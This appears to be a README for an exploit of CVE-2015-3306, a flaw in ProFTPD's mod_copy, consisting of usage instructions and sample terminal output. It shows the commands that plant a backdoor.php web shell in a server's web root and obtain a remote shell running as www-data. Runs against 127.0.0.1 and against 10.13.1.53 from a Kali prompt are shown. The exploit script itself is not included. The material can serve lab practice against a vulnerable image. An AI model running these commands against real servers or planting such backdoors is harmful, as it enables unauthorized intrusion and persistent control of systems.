 Exploit
To exploit this target just run:
./exploit.py --host HOST --port PORT --path PATH
If you are using this vulnerable image, you can just run:
./exploit.py --host 127.0.0.1 --port 21 --path "/var/www/html/"
After the exploitation, a file called backdoor.php will be stored on the root folder of the web directory. And the exploit will drop
you a shell where you can send commands to the backdoor:
./exploit.py --host 127.0.0.1 --port 21 --path "/var/www/html/"
[+] CVE-2015-3306 exploit by t0kx
[+] Exploiting 127.0.0.1:21
[+] Target exploited, acessing shell at http://127.0.0.1/backdoor.php
[+] Running whoami: www-data
[+] Done
root@kali: ~/Downloads
root@kali: ~/Downloads
root@kali:~/Downloads# python 36804.py
root@kali:~/Downloads# python 36804.py --host 10.13.1.53 --port 21 --path "/var/www/html/"
[+] CVE-2015-3306 exploit by t0kx
[+] Exploiting 10.13.1.53:21
[+] Target exploited, acessing shell at http://10.13.1.53/backdoor.php
[+] Running whoami: www-data
[+] Done
root@kali:~/Downloads#